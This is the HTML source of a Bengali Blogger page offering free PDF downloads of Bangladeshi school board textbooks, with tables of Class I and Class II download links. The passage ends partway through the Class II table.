@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4919672672094835908&amp;zx=19c886a2-a9c9-41b6-941b-a925c576a176' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4919672672094835908&amp;zx=19c886a2-a9c9-41b6-941b-a925c576a176' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3126088801157714 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/shafiqul.tutorial/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ishafiqul93' target='_blank' title='twitter'></a></li>
<li><a class='facebook page' href='https://web.facebook.com/Shafiqul.Islam.Tazery/' target='_blank' title='facebook page'></a></li>
<li><a class='web page' href='http://shafiqultutorialbd.blogspot.com/' target='_blank' title='web page'></a></li>
<li><a class='blogger' href='https://shafiqultutorial.blogspot.com/' target='_blank' title='blogger'></a></li>
<li><a class='gmail.com' href='ishafiqul93@gmail.com' target='_blank' title='gmail.com'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH67SY52xlPhppcxzyOl4fQmYzPOp_BQeJDLIZlWeNZlyuDaPQLeJRB3YhCpXgQrg3sBJd7y5zfDuvYhhSg7YGCj5GqTBzC2nqpaJdvQ9S7m4M041oy5t8bXI0uhvBM81VYq9CGYJId4/s150/Untitlednh.png"); background-position: left; min-height: 29px; _height: 29px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://shafiqultutorial.blogspot.com/'>জ&#2503;ন&#2503; ন&#2495;ন জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন, ব&#2495;শ&#2509;বট&#2494;ক&#2503; চমক&#2503; দ&#2495;ন </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='51' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifffVL7cfKPtESErqHqx9BfMaLPqe3zKuubA8oKpvBZwcee6kb1LnSEUDhYpYS-Ep3pnUGD21t6SgSBJ03FbEMC1zstK1P1_mzZkzg45UQyjWOyC-KAe4DNcVPi7t-3qV2cqxSQYWYmJo/s150/ckzjxcgzxhj.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shafiqultutorial.blogspot.com/' itemprop='url'>ম&#2498;ল প&#2494;ত&#2494; </a></li>
<li itemprop='name'><a href='https://shafiqultutorial.blogspot.com/search/label/ISLAMIC%20BOOKS?&max-results=6' itemprop='url'>ইসল&#2494;ম&#2495; বই </a></li>
<li itemprop='name'><a href='https://shafiqultutorial.blogspot.com/search/label/AL-QURAN%20Mp3%20Download?&max-results=6' itemprop='url'>আল-ক&#2507;র&#2494;আন </a></li>
<li itemprop='name'><a href='https://shafiqultutorial.blogspot.com/search/label/AL-HADITH?&max-results=6' itemprop='url'>আল-হ&#2494;দ&#2496;স </a></li>
<li itemprop='name'><a href='https://shafiqultutorial.blogspot.com/search/label/EDUCATION?&max-results=6' itemprop='url'>শ&#2495;ক&#2509;ষ&#2494; ও ফল&#2494;ফল</a></li>
<li itemprop='name'><a href='https://shafiqultutorial.blogspot.com/search/label/%E0%A6%86%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%B2%E0%A6%BF%E0%A6%96%E0%A6%BE%20%E0%A6%B8%E0%A6%AC%20%E0%A6%8F%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87?&max-results=6' itemprop='url'>আম&#2494;র ক&#2495;ত&#2494;ব/খ&#2497;তব&#2494;ত&#2497;ল জ&#2497;ম&#2497;আ </a></li>
<li itemprop='name'><a href='https://shafiqultutorial.blogspot.com/search/label/Arabic%20Grammer%20tech%20with%20Tutorial?&max-results=6' itemprop='url'>ট&#2495;উট&#2507;র&#2495;য়&#2494;ল </a></li>
<li itemprop='name'><a href='https://www.youtube.com/watch?v=pJm5lq8Oinw&feature=youtu.be' itemprop='url'>ইউট&#2495;উব</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shafiqultutorial.blogspot.com/search/label/Bangla%20Waz' itemprop='url'>ইসল&#2494;ম&#2495;ক স&#2434;স&#2509;ক&#2499;ত&#2495;</a></li>
<li itemprop='name'><a href='http://alquranerallo.blogspot.com/' itemprop='url'>ওয়&#2503;ব স&#2494;ইট&#2503;র ত&#2494;ল&#2495;ক&#2494;</a></li>
<li itemprop='name'><a href='ishafiqul93@gamail.com' itemprop='url'>য&#2507;গ&#2494;য&#2507;গ</a></li>
<li itemprop='name'><a href='https://shafiqultutorial.blogspot.com/search/label/Result?&max-results=6' itemprop='url'>সকল ব&#2507;র&#2509;ড পর&#2496;ক&#2509;ষ&#2494;র র&#2503;জ&#2494;ল&#2509;ট</a></li>
<li itemprop='name'><a href='https://web.facebook.com/Homeopathy.therapy/' itemprop='url'>স&#2509;ব&#2494;স&#2509;থ&#2509;য স&#2503;ব&#2494; </a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s640/images.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://shafiqultutorial.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://shafiqultutorial.blogspot.com/search/label/ALL%20BOARD%20BOOK%20FREE%20DAWNLOAD' property='v:title' rel='v:url'>ALL BOARD BOOK FREE DAWNLOAD</a></span>
<i class='fa fa-angle-right'></i><span>প&#2509;রথম-দশম শ&#2509;র&#2503;ণ&#2495;র নত&#2497;ন ব&#2507;র&#2509;ড বই সম&#2509;প&#2498;র&#2509;ণ ফ&#2509;র&#2495;ত&#2503; ড&#2494;উনল&#2507;ড কর&#2497;ন!!!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
প&#2509;রথম-দশম শ&#2509;র&#2503;ণ&#2495;র নত&#2497;ন ব&#2507;র&#2509;ড বই সম&#2509;প&#2498;র&#2509;ণ ফ&#2509;র&#2495;ত&#2503; ড&#2494;উনল&#2507;ড কর&#2497;ন!!!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/00235410789266471773' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/00235410789266471773' rel='author' title='shefahomoeocentre.blogspot.com'><span itemprop='name'><strong>shefahomoeocentre.blogspot.com</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-02-07T07:08:00+06:00'>Tuesday, February 07, 2017</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3193128656752638471' itemprop='articleBody'>
<meta content='    আসসালামু আলাইকুম। আপনাদের সাথে আছি শফিকুল ইসলাম। আশাকরি আল্লাহর রহমতে ভালো আছেন। আপনাদের কথা ভেবে নিয়ে আসলাম, প্রথম শ্রেণী থেকে দ্বাদশ শ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<h1 class="post-title single">
&nbsp;
<span style="font-size: large;">আসস&#2494;ল&#2494;ম&#2497; আল&#2494;ইক&#2497;ম&#2404; আপন&#2494;দ&#2503;র স&#2494;থ&#2503; আছ&#2495; শফ&#2495;ক&#2497;ল ইসল&#2494;ম&#2404; আশ&#2494;কর&#2495; আল&#2509;ল&#2494;হর রহমত&#2503; ভ&#2494;ল&#2507; আছ&#2503;ন&#2404; আপন&#2494;দ&#2503;র কথ&#2494; ভ&#2503;ব&#2503; ন&#2495;য়&#2503; আসল&#2494;ম, প&#2509;রথম শ&#2509;র&#2503;ণ&#2496; থ&#2503;ক&#2503; দ&#2509;ব&#2494;দশ শ&#2509;র&#2503;ণ&#2496; পর&#2509;যন&#2509;ত সকল ব&#2507;র&#2509;ড বই &#2404; য&#2494;ত&#2503; সম&#2509;প&#2498;র&#2509;ণ ফ&#2509;র&#2496;ত&#2503;-ড&#2494;উনল&#2507;ড করত&#2503; প&#2494;র&#2503;ন&#2404; য&#2494;হ&#2507;ক এখন প&#2509;রয়&#2507;জন অন&#2497;য&#2494;য়&#2496; ন&#2495;দ&#2495;র&#2509;ষ&#2509;ট ব&#2495;ষয় ড&#2494;উনল&#2507;ড কর&#2503; ন&#2495;ত&#2503; প&#2494;র&#2503;ন&#2404;</span></h1>
<div class="meta single">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s1600/images.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="488" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s640/images.jpg" width="640" /></a></div>
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<span style="font-size: large;">বইগ&#2497;ল&#2507; প&#2494;ব&#2503;ন ঝকঝক&#2503; প&#2495;ড&#2495;এফ ফরম&#2509;য&#2494;ট-এ&#2404; আর মজ&#2494;র কথ&#2494; হল&#2507; ফ&#2494;ইল স&#2494;ইজ খ&#2497;বই ছ&#2507;ট ছ&#2507;ট&#2404; আপন&#2495; বইগ&#2497;ল&#2507; প&#2495;ড&#2495;এফ র&#2495;ড&#2494;র (<span class="h0xh2p4y32y2" id="h0xh2p4y32y2_1">Adobe Reader</span>, Foxit Reader etc.) দ&#2495;য&#2492;&#2503; পড&#2492;ত&#2503; প&#2494;রব&#2503;ন&#2404; ন&#2495;চ&#2503; বইয&#2492;&#2503;র ল&#2495;স&#2509;ট থ&#2503;ক&#2503; ন&#2495;জ&#2503;রট&#2494; ব&#2503;ছ&#2503; ন&#2495;ন&#2404; আর ড&#2494;উনল&#2507;ড করত&#2503; ন&#2494;ম&#2503;র উপর ক&#2509;ল&#2495;ক কর&#2497;ন&#2404;</span></div>
<div style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; float: left; font-family: Georgia, serif; font-size: 15px; height: auto; line-height: 22px; list-style: none; margin: 0px; min-height: 540px; outline: none; padding: 0px; width: 550px;">
<div class="contenbody" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<table border="0" cellpadding="0" cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; font-size: 12px; height: 5331px; list-style: none; margin: 10px 0px 1.5em; outline: none; padding: 0px; width: 552px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div id="banner-txt" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h1 style="border: 0px none; box-sizing: border-box; color: #00376c; font-size: 20px; font-weight: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 0px;">
Textbooks for the Academic Year 2013 and also applicable for 2017</h1>
</div>
</td></tr>
<tr style="background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="book" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px;">
<br /></div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
Class-I</h2>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 275px;">Bangla Version</th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 273px;">English Version</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Amar Bangla Boi</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px; text-align: center;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/1-1-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Amar Bangla Boi">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Prathomic Gonit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px; text-align: center;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/1-2-math.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Prathomic Gonit">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Elementary Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px; text-align: center;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/1-3-english.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="English For Today">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"></td></tr>
</tbody></table>
</div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<br /></div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
</h2>
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
Class-II</h2>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 275px;">Bangla Version</th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 273px;">English Version</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Amar Bangla Boi</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
